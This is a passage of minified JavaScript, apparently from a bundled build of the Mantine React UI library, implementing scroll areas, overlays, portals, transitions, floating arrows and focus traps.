qh(e){const{open:t=!1,onOpenChange:n,elements:r}=e,o=Vh(),a=h.useRef({}),[s]=h.useState(()=>Bh()),i=Hh()!=null,[l,c]=h.useState(r.reference),u=Ih((f,m,y)=>{a.current.openEvent=f?m:void 0,s.emit("openchange",{open:f,event:m,reason:y,nested:i}),n==null||n(f,m,y)}),d=h.useMemo(()=>({setPositionReference:c}),[]),p=h.useMemo(()=>({reference:l||r.reference||null,floating:r.floating||null,domReference:r.reference}),[l,r.reference,r.floating]);return h.useMemo(()=>({dataRef:a,open:t,onOpenChange:u,elements:p,events:s,floatingId:o,refs:d}),[t,u,p,s,o,d])}function Kh(e){e===void 0&&(e={});const{nodeId:t}=e,n=qh({...e,elements:{reference:null,floating:null,...e.elements}}),r=e.rootContext||n,o=r.elements,[a,s]=h.useState(null),[i,l]=h.useState(null),u=(o==null?void 0:o.domReference)||a,d=h.useRef(null),p=Gh();Ia(()=>{u&&(d.current=u)},[u]);const f=jh({...e,elements:{...o,...i&&{reference:i}}}),m=h.useCallback(x=>{const C=et(x)?{getBoundingClientRect:()=>x.getBoundingClientRect(),contextElement:x}:x;l(C),f.refs.setReference(C)},[f.refs]),y=h.useCallback(x=>{(et(x)||x===null)&&(d.current=x,s(x)),(et(f.refs.reference.current)||f.refs.reference.current===null||x!==null&&!et(x))&&f.refs.setReference(x)},[f.refs]),g=h.useMemo(()=>({...f.refs,setReference:y,setPositionReference:m,domReference:d}),[f.refs,y,m]),b=h.useMemo(()=>({...f.elements,domReference:u}),[f.elements,u]),w=h.useMemo(()=>({...f,...r,refs:g,elements:b,nodeId:t}),[f,g,b,t,r]);return Ia(()=>{r.dataRef.current.floatingContext=w;const x=p==null?void 0:p.nodesRef.current.find(C=>C.id===t);x&&(x.context=w)}),h.useMemo(()=>({...f,context:w,refs:g,elements:b}),[f,g,b,w])}const[Uh,ct]=Ke("ScrollArea.Root component was not found in tree");function Dn(e,t){const n=Xt(t);ar(()=>{let r=0;if(e){const o=new ResizeObserver(()=>{cancelAnimationFrame(r),r=window.requestAnimationFrame(n)});return o.observe(e),()=>{window.cancelAnimationFrame(r),o.unobserve(e)}}},[e,n])}const Xh=h.forwardRef((e,t)=>{const{style:n,...r}=e,o=ct(),[a,s]=h.useState(0),[i,l]=h.useState(0),c=!!(a&&i);return Dn(o.scrollbarX,()=>{var d;const u=((d=o.scrollbarX)==null?void 0:d.offsetHeight)||0;o.onCornerHeightChange(u),l(u)}),Dn(o.scrollbarY,()=>{var d;const u=((d=o.scrollbarY)==null?void 0:d.offsetWidth)||0;o.onCornerWidthChange(u),s(u)}),c?v.jsx("div",{...r,ref:t,style:{...n,width:a,height:i}}):null}),Zh=h.forwardRef((e,t)=>{const n=ct(),r=!!(n.scrollbarX&&n.scrollbarY);return n.type!=="scroll"&&r?v.jsx(Xh,{...e,ref:t}):null}),Jh={scrollHideDelay:1e3,type:"hover"},cu=h.forwardRef((e,t)=>{const{type:n,scrollHideDelay:r,scrollbars:o,getStyles:a,...s}=Y("ScrollAreaRoot",Jh,e),[i,l]=h.useState(null),[c,u]=h.useState(null),[d,p]=h.useState(null),[f,m]=h.useState(null),[y,g]=h.useState(null),[b,w]=h.useState(0),[x,C]=h.useState(0),[S,D]=h.useState(!1),[_,k]=h.useState(!1),P=Oe(t,E=>l(E));return v.jsx(Uh,{value:{type:n,scrollHideDelay:r,scrollArea:i,viewport:c,onViewportChange:u,content:d,onContentChange:p,scrollbarX:f,onScrollbarXChange:m,scrollbarXEnabled:S,onScrollbarXEnabledChange:D,scrollbarY:y,onScrollbarYChange:g,scrollbarYEnabled:_,onScrollbarYEnabledChange:k,onCornerWidthChange:w,onCornerHeightChange:C,getStyles:a},children:v.jsx(Z,{...s,ref:P,__vars:{"--sa-corner-width":o!=="xy"?"0px":`${b}px`,"--sa-corner-height":o!=="xy"?"0px":`${x}px`}})})});cu.displayName="@mantine/core/ScrollAreaRoot";function uu(e,t){const n=e/t;return Number.isNaN(n)?0:n}function bo(e){const t=uu(e.viewport,e.content),n=e.scrollbar.paddingStart+e.scrollbar.paddingEnd,r=(e.scrollbar.size-n)*t;return Math.max(r,18)}function du(e,t){return n=>{if(e[0]===e[1]||t[0]===t[1])return t[0];const r=(t[1]-t[0])/(e[1]-e[0]);return t[0]+r*(n-e[0])}}function Qh(e,[t,n]){return Math.min(n,Math.max(t,e))}function gl(e,t,n="ltr"){const r=bo(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,a=t.scrollbar.size-o,s=t.content-t.viewport,i=a-r,l=n==="ltr"?[0,s]:[s*-1,0],c=Qh(e,l);return du([0,s],[0,i])(c)}function eg(e,t,n,r="ltr"){const o=bo(n),a=o/2,s=t||a,i=o-s,l=n.scrollbar.paddingStart+s,c=n.scrollbar.size-n.scrollbar.paddingEnd-i,u=n.content-n.viewport,d=r==="ltr"?[0,u]:[u*-1,0];return du([l,c],d)(e)}function pu(e,t){return e>0&&e<t}function Yt(e){return e?parseInt(e,10):0}function en(e,t,{checkForDefaultPrevented:n=!0}={}){return r=>{e==null||e(r),(n===!1||!r.defaultPrevented)&&(t==null||t(r))}}const[tg,fu]=Ke("ScrollAreaScrollbar was not found in tree"),mu=h.forwardRef((e,t)=>{const{sizes:n,hasThumb:r,onThumbChange:o,onThumbPointerUp:a,onThumbPointerDown:s,onThumbPositionChange:i,onDragScroll:l,onWheelScroll:c,onResize:u,...d}=e,p=ct(),[f,m]=h.useState(null),y=Oe(t,k=>m(k)),g=h.useRef(null),b=h.useRef(""),{viewport:w}=p,x=n.content-n.viewport,C=Xt(c),S=Xt(i),D=uo(u,10),_=k=>{if(g.current){const P=k.clientX-g.current.left,E=k.clientY-g.current.top;l({x:P,y:E})}};return h.useEffect(()=>{const k=P=>{const E=P.target;(f==null?void 0:f.contains(E))&&C(P,x)};return document.addEventListener("wheel",k,{passive:!1}),()=>document.removeEventListener("wheel",k,{passive:!1})},[w,f,x,C]),h.useEffect(S,[n,S]),Dn(f,D),Dn(p.content,D),v.jsx(tg,{value:{scrollbar:f,hasThumb:r,onThumbChange:Xt(o),onThumbPointerUp:Xt(a),onThumbPositionChange:S,onThumbPointerDown:Xt(s)},children:v.jsx("div",{...d,ref:y,"data-mantine-scrollbar":!0,style:{position:"absolute",...d.style},onPointerDown:en(e.onPointerDown,k=>{k.preventDefault(),k.button===0&&(k.target.setPointerCapture(k.pointerId),g.current=f.getBoundingClientRect(),b.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",_(k))}),onPointerMove:en(e.onPointerMove,_),onPointerUp:en(e.onPointerUp,k=>{const P=k.target;P.hasPointerCapture(k.pointerId)&&(k.preventDefault(),P.releasePointerCapture(k.pointerId))}),onLostPointerCapture:()=>{document.body.style.webkitUserSelect=b.current,g.current=null}})})}),vu=h.forwardRef((e,t)=>{const{sizes:n,onSizesChange:r,style:o,...a}=e,s=ct(),[i,l]=h.useState(),c=h.useRef(null),u=Oe(t,c,s.onScrollbarXChange);return h.useEffect(()=>{c.current&&l(getComputedStyle(c.current))},[c]),v.jsx(mu,{"data-orientation":"horizontal",...a,ref:u,sizes:n,style:{...o,"--sa-thumb-width":`${bo(n)}px`},onThumbPointerDown:d=>e.onThumbPointerDown(d.x),onDragScroll:d=>e.onDragScroll(d.x),onWheelScroll:(d,p)=>{if(s.viewport){const f=s.viewport.scrollLeft+d.deltaX;e.onWheelScroll(f),pu(f,p)&&d.preventDefault()}},onResize:()=>{c.current&&s.viewport&&i&&r({content:s.viewport.scrollWidth,viewport:s.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:Yt(i.paddingLeft),paddingEnd:Yt(i.paddingRight)}})}})});vu.displayName="@mantine/core/ScrollAreaScrollbarX";const hu=h.forwardRef((e,t)=>{const{sizes:n,onSizesChange:r,style:o,...a}=e,s=ct(),[i,l]=h.useState(),c=h.useRef(null),u=Oe(t,c,s.onScrollbarYChange);return h.useEffect(()=>{c.current&&l(window.getComputedStyle(c.current))},[]),v.jsx(mu,{...a,"data-orientation":"vertical",ref:u,sizes:n,style:{"--sa-thumb-height":`${bo(n)}px`,...o},onThumbPointerDown:d=>e.onThumbPointerDown(d.y),onDragScroll:d=>e.onDragScroll(d.y),onWheelScroll:(d,p)=>{if(s.viewport){const f=s.viewport.scrollTop+d.deltaY;e.onWheelScroll(f),pu(f,p)&&d.preventDefault()}},onResize:()=>{c.current&&s.viewport&&i&&r({content:s.viewport.scrollHeight,viewport:s.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:Yt(i.paddingTop),paddingEnd:Yt(i.paddingBottom)}})}})});hu.displayName="@mantine/core/ScrollAreaScrollbarY";const xo=h.forwardRef((e,t)=>{const{orientation:n="vertical",...r}=e,{dir:o}=Pn(),a=ct(),s=h.useRef(null),i=h.useRef(0),[l,c]=h.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),u=uu(l.viewport,l.content),d={...r,sizes:l,onSizesChange:c,hasThumb:u>0&&u<1,onThumbChange:f=>{s.current=f},onThumbPointerUp:()=>{i.current=0},onThumbPointerDown:f=>{i.current=f}},p=(f,m)=>eg(f,i.current,l,m);return n==="horizontal"?v.jsx(vu,{...d,ref:t,onThumbPositionChange:()=>{if(a.viewport&&s.current){const f=a.viewport.scrollLeft,m=gl(f,l,o);s.current.style.transform=`translate3d(${m}px, 0, 0)`}},onWheelScroll:f=>{a.viewport&&(a.viewport.scrollLeft=f)},onDragScroll:f=>{a.viewport&&(a.viewport.scrollLeft=p(f,o))}}):n==="vertical"?v.jsx(hu,{...d,ref:t,onThumbPositionChange:()=>{if(a.viewport&&s.current){const f=a.viewport.scrollTop,m=gl(f,l);l.scrollbar.size===0?s.current.style.setProperty("--thumb-opacity","0"):s.current.style.setProperty("--thumb-opacity","1"),s.current.style.transform=`translate3d(0, ${m}px, 0)`}},onWheelScroll:f=>{a.viewport&&(a.viewport.scrollTop=f)},onDragScroll:f=>{a.viewport&&(a.viewport.scrollTop=p(f))}}):null});xo.displayName="@mantine/core/ScrollAreaScrollbarVisible";const hs=h.forwardRef((e,t)=>{const n=ct(),{forceMount:r,...o}=e,[a,s]=h.useState(!1),i=e.orientation==="horizontal",l=uo(()=>{if(n.viewport){const c=n.viewport.offsetWidth<n.viewport.scrollWidth,u=n.viewport.offsetHeight<n.viewport.scrollHeight;s(i?c:u)}},10);return Dn(n.viewport,l),Dn(n.content,l),r||a?v.jsx(xo,{"data-state":a?"visible":"hidden",...o,ref:t}):null});hs.displayName="@mantine/core/ScrollAreaScrollbarAuto";const gu=h.forwardRef((e,t)=>{const{forceMount:n,...r}=e,o=ct(),[a,s]=h.useState(!1);return h.useEffect(()=>{const{scrollArea:i}=o;let l=0;if(i){const c=()=>{window.clearTimeout(l),s(!0)},u=()=>{l=window.setTimeout(()=>s(!1),o.scrollHideDelay)};return i.addEventListener("pointerenter",c),i.addEventListener("pointerleave",u),()=>{window.clearTimeout(l),i.removeEventListener("pointerenter",c),i.removeEventListener("pointerleave",u)}}},[o.scrollArea,o.scrollHideDelay]),n||a?v.jsx(hs,{"data-state":a?"visible":"hidden",...r,ref:t}):null});gu.displayName="@mantine/core/ScrollAreaScrollbarHover";const ng=h.forwardRef((e,t)=>{const{forceMount:n,...r}=e,o=ct(),a=e.orientation==="horizontal",[s,i]=h.useState("hidden"),l=uo(()=>i("idle"),100);return h.useEffect(()=>{if(s==="idle"){const c=window.setTimeout(()=>i("hidden"),o.scrollHideDelay);return()=>window.clearTimeout(c)}},[s,o.scrollHideDelay]),h.useEffect(()=>{const{viewport:c}=o,u=a?"scrollLeft":"scrollTop";if(c){let d=c[u];const p=()=>{const f=c[u];d!==f&&(i("scrolling"),l()),d=f};return c.addEventListener("scroll",p),()=>c.removeEventListener("scroll",p)}},[o.viewport,a,l]),n||s!=="hidden"?v.jsx(xo,{"data-state":s==="hidden"?"hidden":"visible",...r,ref:t,onPointerEnter:en(e.onPointerEnter,()=>i("interacting")),onPointerLeave:en(e.onPointerLeave,()=>i("idle"))}):null}),La=h.forwardRef((e,t)=>{const{forceMount:n,...r}=e,o=ct(),{onScrollbarXEnabledChange:a,onScrollbarYEnabledChange:s}=o,i=e.orientation==="horizontal";return h.useEffect(()=>(i?a(!0):s(!0),()=>{i?a(!1):s(!1)}),[i,a,s]),o.type==="hover"?v.jsx(gu,{...r,ref:t,forceMount:n}):o.type==="scroll"?v.jsx(ng,{...r,ref:t,forceMount:n}):o.type==="auto"?v.jsx(hs,{...r,ref:t,forceMount:n}):o.type==="always"?v.jsx(xo,{...r,ref:t}):null});La.displayName="@mantine/core/ScrollAreaScrollbar";function rg(e,t=()=>{}){let n={left:e.scrollLeft,top:e.scrollTop},r=0;return function o(){const a={left:e.scrollLeft,top:e.scrollTop},s=n.left!==a.left,i=n.top!==a.top;(s||i)&&t(),n=a,r=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(r)}const yu=h.forwardRef((e,t)=>{const{style:n,...r}=e,o=ct(),a=fu(),{onThumbPositionChange:s}=a,i=Oe(t,u=>a.onThumbChange(u)),l=h.useRef(void 0),c=uo(()=>{l.current&&(l.current(),l.current=void 0)},100);return h.useEffect(()=>{const{viewport:u}=o;if(u){const d=()=>{if(c(),!l.current){const p=rg(u,s);l.current=p,s()}};return s(),u.addEventListener("scroll",d),()=>u.removeEventListener("scroll",d)}},[o.viewport,c,s]),v.jsx("div",{"data-state":a.hasThumb?"visible":"hidden",...r,ref:i,style:{width:"var(--sa-thumb-width)",height:"var(--sa-thumb-height)",...n},onPointerDownCapture:en(e.onPointerDownCapture,u=>{const p=u.target.getBoundingClientRect(),f=u.clientX-p.left,m=u.clientY-p.top;a.onThumbPointerDown({x:f,y:m})}),onPointerUp:en(e.onPointerUp,a.onThumbPointerUp)})});yu.displayName="@mantine/core/ScrollAreaThumb";const Fa=h.forwardRef((e,t)=>{const{forceMount:n,...r}=e,o=fu();return n||o.hasThumb?v.jsx(yu,{ref:t,...r}):null});Fa.displayName="@mantine/core/ScrollAreaThumb";const bu=h.forwardRef(({children:e,style:t,...n},r)=>{const o=ct(),a=Oe(r,o.onViewportChange);return v.jsx(Z,{...n,ref:a,style:{overflowX:o.scrollbarXEnabled?"scroll":"hidden",overflowY:o.scrollbarYEnabled?"scroll":"hidden",...t},children:v.jsx("div",{...o.getStyles("content"),ref:o.onContentChange,children:e})})});bu.displayName="@mantine/core/ScrollAreaViewport";var gs={root:"m_d57069b5",viewport:"m_c0783ff9",viewportInner:"m_f8f631dd",scrollbar:"m_c44ba933",thumb:"m_d8b5e363",corner:"m_21657268",content:"m_b1336c6"};const xu={scrollHideDelay:1e3,type:"hover",scrollbars:"xy"},og=(e,{scrollbarSize:t,overscrollBehavior:n})=>({root:{"--scrollarea-scrollbar-size":H(t),"--scrollarea-over-scroll-behavior":n}}),Nt=q((e,t)=>{const n=Y("ScrollArea",xu,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,scrollbarSize:l,vars:c,type:u,scrollHideDelay:d,viewportProps:p,viewportRef:f,onScrollPositionChange:m,children:y,offsetScrollbars:g,scrollbars:b,onBottomReached:w,onTopReached:x,overscrollBehavior:C,...S}=n,[D,_]=h.useState(!1),[k,P]=h.useState(!1),[E,A]=h.useState(!1),L=ie({name:"ScrollArea",props:n,classes:gs,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:c,varsResolver:og}),V=h.useRef(null),T=Ah([f,V]);return h.useEffect(()=>{if(!V.current||g!=="present")return;const M=V.current,j=new ResizeObserver(()=>{const{scrollHeight:R,clientHeight:$,scrollWidth:N,clientWidth:I}=M;P(R>$),A(N>I)});return j.observe(M),()=>j.disconnect()},[V,g]),v.jsxs(cu,{getStyles:L,type:u==="never"?"always":u,scrollHideDelay:d,ref:t,scrollbars:b,...L("root"),...S,children:[v.jsx(bu,{...p,...L("viewport",{style:p==null?void 0:p.style}),ref:T,"data-offset-scrollbars":g===!0?"xy":g||void 0,"data-scrollbars":b||void 0,"data-horizontal-hidden":g==="present"&&!E?"true":void 0,"data-vertical-hidden":g==="present"&&!k?"true":void 0,onScroll:M=>{var N;(N=p==null?void 0:p.onScroll)==null||N.call(p,M),m==null||m({x:M.currentTarget.scrollLeft,y:M.currentTarget.scrollTop});const{scrollTop:j,scrollHeight:R,clientHeight:$}=M.currentTarget;j-(R-$)>=-.6&&(w==null||w()),j===0&&(x==null||x())},children:y}),(b==="xy"||b==="x")&&v.jsx(La,{...L("scrollbar"),orientation:"horizontal","data-hidden":u==="never"||g==="present"&&!E?!0:void 0,forceMount:!0,onMouseEnter:()=>_(!0),onMouseLeave:()=>_(!1),children:v.jsx(Fa,{...L("thumb")})}),(b==="xy"||b==="y")&&v.jsx(La,{...L("scrollbar"),orientation:"vertical","data-hidden":u==="never"||g==="present"&&!k?!0:void 0,forceMount:!0,onMouseEnter:()=>_(!0),onMouseLeave:()=>_(!1),children:v.jsx(Fa,{...L("thumb")})}),v.jsx(Zh,{...L("corner"),"data-hovered":D||void 0,"data-hidden":u==="never"||void 0})]})});Nt.displayName="@mantine/core/ScrollArea";const ys=q((e,t)=>{const{children:n,classNames:r,styles:o,scrollbarSize:a,scrollHideDelay:s,type:i,dir:l,offsetScrollbars:c,viewportRef:u,onScrollPositionChange:d,unstyled:p,variant:f,viewportProps:m,scrollbars:y,style:g,vars:b,onBottomReached:w,onTopReached:x,...C}=Y("ScrollAreaAutosize",xu,e);return v.jsx(Z,{...C,ref:t,style:[{display:"flex",overflow:"auto"},g],children:v.jsx(Z,{style:{display:"flex",flexDirection:"column",flex:1},children:v.jsx(Nt,{classNames:r,styles:o,scrollHideDelay:s,scrollbarSize:a,type:i,dir:l,offsetScrollbars:c,viewportRef:u,onScrollPositionChange:d,unstyled:p,variant:f,viewportProps:m,vars:b,scrollbars:y,onBottomReached:w,onTopReached:x,children:n})})})});Nt.classes=gs;ys.displayName="@mantine/core/ScrollAreaAutosize";ys.classes=gs;Nt.Autosize=ys;var wu={root:"m_87cf2631"};const ag={__staticSelector:"UnstyledButton"},Fe=Ue((e,t)=>{const n=Y("UnstyledButton",ag,e),{className:r,component:o="button",__staticSelector:a,unstyled:s,classNames:i,styles:l,style:c,...u}=n,d=ie({name:a,props:n,classes:wu,className:r,style:c,classNames:i,styles:l,unstyled:s});return v.jsx(Z,{...d("root",{focusable:!0}),component:o,ref:t,type:o==="button"?"button":void 0,...u})});Fe.classes=wu;Fe.displayName="@mantine/core/UnstyledButton";var Su={root:"m_515a97f8"};const sg={},bs=q((e,t)=>{const n=Y("VisuallyHidden",sg,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,...c}=n,u=ie({name:"VisuallyHidden",classes:Su,props:n,className:o,style:a,classNames:r,styles:s,unstyled:i});return v.jsx(Z,{component:"span",ref:t,...u("root"),...c})});bs.classes=Su;bs.displayName="@mantine/core/VisuallyHidden";var Cu={root:"m_1b7284a3"};const ig={},lg=(e,{radius:t,shadow:n})=>({root:{"--paper-radius":t===void 0?void 0:je(t),"--paper-shadow":es(n)}}),wo=Ue((e,t)=>{const n=Y("Paper",ig,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,withBorder:l,vars:c,radius:u,shadow:d,variant:p,mod:f,...m}=n,y=ie({name:"Paper",props:n,classes:Cu,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:c,varsResolver:lg});return v.jsx(Z,{ref:t,mod:[{"data-with-border":l},f],...y("root"),variant:p,...m})});wo.classes=Cu;wo.displayName="@mantine/core/Paper";function yl(e,t,n,r){return e==="center"||r==="center"?{top:t}:e==="end"?{bottom:n}:e==="start"?{top:n}:{}}function bl(e,t,n,r,o){return e==="center"||r==="center"?{left:t}:e==="end"?{[o==="ltr"?"right":"left"]:n}:e==="start"?{[o==="ltr"?"left":"right"]:n}:{}}const cg={bottom:"borderTopLeftRadius",left:"borderTopRightRadius",right:"borderBottomLeftRadius",top:"borderBottomRightRadius"};function ug({position:e,arrowSize:t,arrowOffset:n,arrowRadius:r,arrowPosition:o,arrowX:a,arrowY:s,dir:i}){const[l,c="center"]=e.split("-"),u={width:t,height:t,transform:"rotate(45deg)",position:"absolute",[cg[l]]:r},d=-t/2;return l==="left"?{...u,...yl(c,s,n,o),right:d,borderLeftColor:"transparent",borderBottomColor:"transparent",clipPath:"polygon(100% 0, 0 0, 100% 100%)"}:l==="right"?{...u,...yl(c,s,n,o),left:d,borderRightColor:"transparent",borderTopColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 100%)"}:l==="top"?{...u,...bl(c,a,n,o,i),bottom:d,borderTopColor:"transparent",borderLeftColor:"transparent",clipPath:"polygon(0 100%, 100% 100%, 100% 0)"}:l==="bottom"?{...u,...bl(c,a,n,o,i),top:d,borderBottomColor:"transparent",borderRightColor:"transparent",clipPath:"polygon(0 100%, 0 0, 100% 0)"}:{}}const Du=h.forwardRef(({position:e,arrowSize:t,arrowOffset:n,arrowRadius:r,arrowPosition:o,visible:a,arrowX:s,arrowY:i,style:l,...c},u)=>{const{dir:d}=Pn();return a?v.jsx("div",{...c,ref:u,style:{...l,...ug({position:e,arrowSize:t,arrowOffset:n,arrowRadius:r,arrowPosition:o,dir:d,arrowX:s,arrowY:i})}}):null});Du.displayName="@mantine/core/FloatingArrow";function dg(e,t){if(e==="rtl"&&(t.includes("right")||t.includes("left"))){const[n,r]=t.split("-"),o=n==="right"?"left":"right";return r===void 0?o:`${o}-${r}`}return t}var _u={root:"m_9814e45f"};const pg={zIndex:it("modal")},fg=(e,{gradient:t,color:n,backgroundOpacity:r,blur:o,radius:a,zIndex:s})=>({root:{"--overlay-bg":t||(n!==void 0||r!==void 0)&&Ct(n||"#000",r??.6)||void 0,"--overlay-filter":o?`blur(${H(o)})`:void 0,"--overlay-radius":a===void 0?void 0:je(a),"--overlay-z-index":s==null?void 0:s.toString()}}),_n=Ue((e,t)=>{const n=Y("Overlay",pg,e),{classNames:r,className:o,style:a,styles:s,unstyled:i,vars:l,fixed:c,center:u,children:d,radius:p,zIndex:f,gradient:m,blur:y,color:g,backgroundOpacity:b,mod:w,...x}=n,C=ie({name:"Overlay",props:n,classes:_u,className:o,style:a,classNames:r,styles:s,unstyled:i,vars:l,varsResolver:fg});return v.jsx(Z,{ref:t,...C("root"),mod:[{center:u,fixed:c},w],...x,children:d})});_n.classes=_u;_n.displayName="@mantine/core/Overlay";function fa(e){const t=document.createElement("div");return t.setAttribute("data-portal","true"),typeof e.className=="string"&&t.classList.add(...e.className.split(" ").filter(Boolean)),typeof e.style=="object"&&Object.assign(t.style,e.style),typeof e.id=="string"&&t.setAttribute("id",e.id),t}function mg({target:e,reuseTargetNode:t,...n}){if(e)return typeof e=="string"?document.querySelector(e)||fa(n):e;if(t){const r=document.querySelector("[data-mantine-shared-portal-node]");if(r)return r;const o=fa(n);return o.setAttribute("data-mantine-shared-portal-node","true"),document.body.appendChild(o),o}return fa(n)}const vg={reuseTargetNode:!0},ku=q((e,t)=>{const{children:n,target:r,reuseTargetNode:o,...a}=Y("Portal",vg,e),[s,i]=h.useState(!1),l=h.useRef(null);return ar(()=>(i(!0),l.current=mg({target:r,reuseTargetNode:o,...a}),wn(t,l.current),!r&&!o&&l.current&&document.body.appendChild(l.current),()=>{!r&&!o&&l.current&&document.body.removeChild(l.current)}),[r]),!s||!l.current?null:vo.createPortal(v.jsx(v.Fragment,{children:n}),l.current)});ku.displayName="@mantine/core/Portal";const cr=q(({withinPortal:e=!0,children:t,...n},r)=>fo()==="test"||!e?v.jsx(v.Fragment,{children:t}):v.jsx(ku,{ref:r,...n,children:t}));cr.displayName="@mantine/core/OptionalPortal";const Wn=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:`scale(.9) translateY(${e==="bottom"?10:-10}px)`},transitionProperty:"transform, opacity"}),zr={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...Wn("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...Wn("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...Wn("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...Wn("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...Wn("top"),common:{transformOrigin:"top right"}}},xl={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};function hg({transition:e,state:t,duration:n,timingFunction:r}){const o={WebkitBackfaceVisibility:"hidden",willChange:"transform, opacity",transitionDuration:`${n}ms`,transitionTimingFunction:r};return typeof e=="string"?e in zr?{transitionProperty:zr[e].transitionProperty,...o,...zr[e].common,...zr[e][xl[t]]}:{}:{transitionProperty:e.transitionProperty,...o,...e.common,...e[xl[t]]}}function gg({duration:e,exitDuration:t,timingFunction:n,mounted:r,onEnter:o,onExit:a,onEntered:s,onExited:i,enterDelay:l,exitDelay:c}){const u=Be(),d=ns(),p=u.respectReducedMotion?d:!1,[f,m]=h.useState(p?0:e),[y,g]=h.useState(r?"entered":"exited"),b=h.useRef(-1),w=h.useRef(-1),x=h.useRef(-1);function C(){window.clearTimeout(b.current),window.clearTimeout(w.current),cancelAnimationFrame(x.current)}const S=_=>{C();const k=_?o:a,P=_?s:i,E=p?0:_?e:t;m(E),E===0?(typeof k=="function"&&k(),typeof P=="function"&&P(),g(_?"entered":"exited")):x.current=requestAnimationFrame(()=>{Nv.flushSync(()=>{g(_?"pre-entering":"pre-exiting")}),x.current=requestAnimationFrame(()=>{typeof k=="function"&&k(),g(_?"entering":"exiting"),b.current=window.setTimeout(()=>{typeof P=="function"&&P(),g(_?"entered":"exited")},E)})})},D=_=>{if(C(),typeof(_?l:c)!="number"){S(_);return}w.current=window.setTimeout(()=>{S(_)},_?l:c)};return _t(()=>{D(r)},[r]),h.useEffect(()=>()=>{C()},[]),{transitionDuration:f,transitionStatus:y,transitionTimingFunction:n||"ease"}}function Kt({keepMounted:e,transition:t="fade",duration:n=250,exitDuration:r=n,mounted:o,children:a,timingFunction:s="ease",onExit:i,onEntered:l,onEnter:c,onExited:u,enterDelay:d,exitDelay:p}){const f=fo(),{transitionDuration:m,transitionStatus:y,transitionTimingFunction:g}=gg({mounted:o,exitDuration:r,duration:n,timingFunction:s,onExit:i,onEntered:l,onEnter:c,onExited:u,enterDelay:d,exitDelay:p});return m===0||f==="test"?o?v.jsx(v.Fragment,{children:a({})}):e?a({display:"none"}):null:y==="exited"?e?a({display:"none"}):null:v.jsx(v.Fragment,{children:a(hg({transition:t,duration:m,state:y,timingFunction:g}))})}Kt.displayName="@mantine/core/Transition";const[yg,ju]=Ke("Popover component was not found in the tree");function So({children:e,active:t=!0,refProp:n="ref",innerRef:r}){const o=im(t),a=Oe(o,r);return $n(e)?h.cloneElement(e,{[n]:a}):e}function Ru(e){return v.jsx(bs,{tabIndex:-1,"data-autofocus":!0,...e})}So.displayName="@mantine/core/FocusTrap";Ru.displayName="@mantine/core/FocusTrapInitialFocus";So.InitialFocus=Ru;var $u={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"};const bg={},xs=q((e,t)=>{var g,b,w,x;const 